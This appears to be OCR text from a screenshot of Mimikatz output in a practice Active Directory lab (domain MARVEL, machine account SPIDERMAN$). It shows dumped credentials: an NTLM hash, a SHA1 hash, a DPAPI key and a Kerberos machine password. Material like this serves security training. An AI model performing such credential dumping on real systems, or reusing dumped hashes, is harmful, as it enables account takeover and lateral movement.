 Select mimikatz 2.2.0 x64 (oe.eo)
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : SPIDERMAN$
* Domain : MARVEL
* NTLM : 1687199c4c82aa55a947390e9e7d5b7a
* SHA1 : 5b8f5048557620d79dd5f57cbba9ba29d77c4e33
* DPAPI : 5b8f5048557620d79dd5f57cbba9ba29
tspkg :
wdigest :
* Username : SPIDERMAN$
* Domain : MARVEL
* Password : (null)
kerberos :
* Username : SPIDERMAN$
* Domain : MARVEL.local
* Password : SkZ514MawrPbG!u$qD`w#hekxFk]IDKLk)7,Y9>^h96MfH7<E&G-AHwcDX.uDi*A0aRNSoc<LQ6Lb^q^MZ]u_;1Z@
%@9HzeQMW\;1kL*&aM -f`0MA:T62?C
ssp :
credman :
cloudap :
Authentication Id : 0 ; 24493968 (00000000:0175bf90)
Session : Interactive from 2